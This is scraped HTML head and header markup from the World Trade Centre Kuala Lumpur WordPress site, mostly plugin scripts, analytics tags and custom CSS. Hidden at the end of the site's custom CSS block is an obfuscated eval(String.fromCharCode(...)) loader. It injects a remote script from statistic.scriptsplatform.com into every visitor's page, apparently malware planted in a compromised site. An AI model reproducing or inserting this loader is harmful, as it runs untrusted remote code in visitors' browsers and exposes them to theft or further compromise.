<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> -->
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpdp-scripts2-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"af40f10f76","wpml_current_language":null};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/fhnrv3f7/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.8.3" id="wpdp-scripts2-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/i18n/datepicker-en-GB.js?ver=6.8.3" id="wpdp-31374-i18n-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.8.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0NPBN2PGHS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldtradecentrekl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0NPBN2PGHS");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eh8aotf9/7kc5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script> -->
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://worldtradecentrekl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldtradecentrekl.com/wp-json/wp/v2/pages/10602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldtradecentrekl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://worldtradecentrekl.com/?p=10602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fvenue-info%2Fseminar-training-room%2Fselangor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fvenue-info%2Fseminar-training-room%2Fselangor%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tribe_events-template-default{background:#fff !important}
/* event */
.tribe-common {
margin-top: 100px !important;
background:#fff;
}
main#tribe-events-pg-template {
margin-top: 180px !important;
}
.tribe-events-header__events-bar {
box-shadow: 0 0 3px 1px #00000038;
}
.tribe-events .tribe-events-c-search__button {
background-color: #423b7d !important;
}
.tribe-events-meta-group .tribe-events-single-section-title {
color: #423b7d;
}
.tribe-common-c-btn-border{
border:1px solid #423b7d !important;
color:#423b7d !important;
}
.tribe-common-c-btn-border:hover{
background:#423b7d !important;
color:#fff !important;
}
/* application-form */
h3.dpdown {
display: flex;
color: #fff;
justify-content: center;
align-items: baseline;
font-size:24px;
}
h3.dpdown .select2-container .select2-selection--single{
height:40px !important;
}
.dpdown .wpcf7-form-control-wrap {
width: 300px;
margin-bottom:50px !important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
background: none !important;
color: #fff;
font-size: 24px !important;
font-weight: 600!important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
border-bottom: 1px solid;
border-radius: 0px !important;
}
.dpdown span.wpcf7-form-control-wrap.dropdown:after {
content: url(http://wtc.elementorthemeshub.com/wp-content/uploads/2022/02/60995-1.png);
width: 10px;
height: 10px;
position: absolute;
right: 10px;
top: 13px;
}
.filechoose {
background: #fff;
padding: 15px;
border-radius: 5px;
}
.qodef-qi-contact-form-7 input:not([type=submit]) {
border-radius: 5px 5px 5px 5px;
color: #aaa;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.ccf7-app{display:flex;
margin-bottom: 10px !important;}
.ccf7-app .col-left{
width:49.5%; 
margin-right:1%
}
.ccf7-app .col-right{
width:49.5%
}
.ccf7-app .col-left-l{
width:33.5%;  
}
.ccf7-app .col-m{
width:32.5%;
margin:0 1%
}
.ccf7-app .col-right-r{
width:32.5%;
}
.app-form option {
color: #000;
}
.app-form .wpcf7-form-control.has-spinner.wpcf7-submit{
padding: 5px 30px !important;
margin-top: 10px !important;
}
.app-form .wpcf7-textarea {
height: 100px;
}
.left-bdr {
border-bottom-left-radius: 10px;
}
.right-bdr {
border-bottom-right-radius: 10px;
}
#img-box {font-style:normal !important}
/* timeline */
.timeline .attachment-full.size-full {
border-radius: 10px;
box-shadow: 0 2px 3px 1px #5450506e;
}
/* post */
.single-post .blog_single p {
color: #AAAAAA;
}
.post_info{
color: #423b7d !important;
}
.post_info a {
color: #423b7d !important;
}
.qodef-addons-blog-list .qodef-blog-item {
padding: 0px;
box-shadow: 0 0 3px 1px #00000038;
}
.qodef-e-content {
padding: 20px;
}
.qodef-e-media {
height: 160px;  
overflow-y:hidden;
padding:5px
}
.elementor-widget-sidebar .widget a, .wpb_widgetised_column .widget a {
color: #000 !important;
}
.bold-side .widget h5{
color:#423b7d;
}
/* woo */
.select2-selection__rendered{
color:#000 !important;
}
.select2-container--default .select2-results__option[aria-selected] {
cursor: pointer;
color: #000;
}
.woocommerce-result-count {
color: #000 !important;
}
.entry-summary .clearfix {
padding-left: 40px;
}
.woocommerce-product-details__short-description p{
color:#aaa !important;
}
.qty,
.posted_in a{
color:#000 !important;
}
.order-total,
.cart-subtotal{
color:#000;
}
.products .product {
box-shadow: 0 0 5px 2px #00000017;
}
.q_accordion_holder{
display: none;
}
.foot-icon li {
margin-right: 15px !important;
}
.foot-list li {
font-size: 15px;
line-height: 32px;
font-weight: 400;
margin-bottom: 5px;
list-style: disc;
margin-left: 15px;
}
.foot-list li::marker {
color: #76d7b1;
}
.foot-left-list li{
display: flex;}
.foot-left-list li i{
font-size: 25px;
margin-right: 15px;
margin-bottom:10px;
}
.foot-top-list {
display: flex;   
}
.foot-top-list li{
list-style:none;
}
.foot-top-list li i {
margin-right: 10px;
}
.foot-left-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li{
margin-right: 10px;
}
.bttn{
text-transform: uppercase;
color: #FFFFFF;
background-color: #f9745e00 !important;
border-style: solid;
border-width: 2px 2px 2px 2px;
border-color: #ffffff !important;
border-radius: 5px 5px 5px 5px;
padding: 12px 20px 12px 20px;
}
.b-tab{
display:grid;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.col-left{
width:80%;  
}
.col-right{
width:20%;
}
.ccf7-sub-cont{
display:flex;
}
.ccf7-sub-cont .col-left{
width:49.5%;  
margin-right:1%;
}
.ccf7-sub-cont .col-right{
width:49.5%;
}
.ccf7-sub .wpcf7-form-control.has-spinner.wpcf7-submit.submit{
padding: 4px 50px;
margin-left: 1%;
margin-top: 5px;
font-weight: 700;
}
.ccf7-sub-cont .wpcf7-submit {
padding: 5px 30px !important;
margin-top: 10px !important;
}
@media only screen and (max-width: 600px) {
.ccf7-sub{display:block}
.col-left{
width:100%;
margin-right:0%;
padding-bottom:15px;
}
.col-right{
width:100%;
}
.entry-summary .clearfix {
padding-left: 0px;
}
.q_logo a {
left: 25%;
}
/*   app-form */
.dpdown{   
flex-direction: row-reverse;
align-content: space-between;
flex-wrap: wrap;
}
.dpdown{
font-size:25px !important
} 
.ccf7-app{display:grid;
margin-bottom: 0px !important;}
.ccf7-app .col-left{
width:100%; 
margin-right:0%;
margin-bottom: -10px;
}
.ccf7-app .col-right{
width:100%;
margin-bottom:5px;
}
.ccf7-app .col-left-l{
width:100%; 
margin-bottom: 5px;
}
.ccf7-app .col-m{
width:100%;
margin:0%;
margin-bottom:5px;
}
.ccf7-app .col-right-r{
width:100%;
margin-bottom: 5px;
}
.app-form option {
color: #000;
}
.app-form textarea{
margin-bottom:5px !important;
}
} </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
.ccf7 {display: flex;flex-direction: column;gap: 15px 0;}
.cfrow {display: flex;gap: 15px;}
.cfrow.one .col {width: 100%;}
.cfrow.two .col {width: 50%;}
.ccf7 .cf-input {padding: 10px 20px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.text {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.email {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.tel {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.textarea {}
.ccf7 .cf-input.submit {}
.ccf7 .cf-input.submit:focus {outline: 0;}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit{
border: 0px solid #303030;
color: #fff;
background:#88e1ae;
padding:5px 50px;
margin-left: 43%;
margin-top:10px;
font-weight:700;  
}
@media only screen and (max-width:767px) {
.cfrow {flex-direction: column;}
.cfrow.two .col {width: 100%;}
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit {
margin-left:0px;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.153.0" /><!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.13","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'vp-lazyload-enabled'
);
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T5Z7XPKP' );
/* ]]> */
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="32x32" />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<meta name="msapplication-TileImage" content="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.grecaptcha-badge {
display: none !important;
}
#homeform .cfrow.one .col {
text-align: center !important;
}
span.wpcf7-spinner {
display: none;
}
.wpcf7-response-output {
display: none;
}
.container_inner.default_template_holder.clearfix {
padding-top: 80px !important;
padding-bottom: 60px !important;
}
.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul {
width: 300px !important;
}
@media (max-width:600px){
/* Header */
/* .header_bottom.clearfix {
display: flex;
flex-direction: row-reverse;
height: 80px;
justify-content: space-between;
}
.logo_wrapper {
height: 80px!important;
right: 1400% !important;
left:auto !important;
}
.mobile_menu_button {
height: 80px !important;
margin: 0 0px 0 0 !important;
} */
.three_columns.footer_bottom_columns.clearfix { */
display: flex !important;
flex-direction: column-reverse !important;
}
span.eael-simple-menu-toggle-text {
visibility: hidden;
}
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-10602 page-child parent-pageid-2447 wp-theme-bridge theme-bridge bridge-core-3.3.3 qi-blocks-1.4 qodef-gutenberg--touch woocommerce-no-js ehf-header ehf-footer ehf-template-bridge ehf-stylesheet-bridge qodef-qi--touch qi-addons-for-elementor-1.8.9 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--touch qode-wishlist-for-woocommerce-1.2.7 qwfw--touch  no_animation_on_touch qode-overridden-elementors-fonts qode-smooth-scroll-enabled columns-4 qode-theme-ver-30.8.7.1 qode-theme-bridge wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-10602">
<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5Z7XPKP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="page" class="hfeed site">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://worldtradecentrekl.com" title="World Trade Centre Kuala Lumpur" rel="home">World Trade Centre Kuala Lumpur</a></p>
<div data-elementor-type="wp-post" data-elementor-id="1811" class="elementor elementor-1811" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b1dccbc elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="b1dccbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-377ae16" data-id="377ae16" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-19dd873 elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="19dd873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63e3969" data-id="63e3969" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-986affc elementor-widget elementor-widget-text-editor" data-id="986affc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Get Help?</a></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b297109" data-id="b297109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1ccf4e6 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ccf4e6" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:(603)26146999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">Call Now</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="http://ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">Email</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a5a832f elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="a5a832f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ba4b98" data-id="8ba4b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-460d9cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="460d9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ff0f0a" data-id="9ff0f0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e658467 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e658467" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="1000" height="820" src="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png" class="attachment-large size-large wp-image-11671" alt="WTCKL NEW LOGO" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png 1000w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-300x246.png 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-768x630.png 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-500x410.png 500w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-800x656.png 800w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-700x574.png 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-600x492.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36e07a9" data-id="36e07a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-507f08a elementor-align-center elementor-mobile-align-left elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="507f08a" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wtca.org/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text"> World Trade Centers Association</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3fa1fe0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto siteheader elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fa1fe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item">Home</a></li>
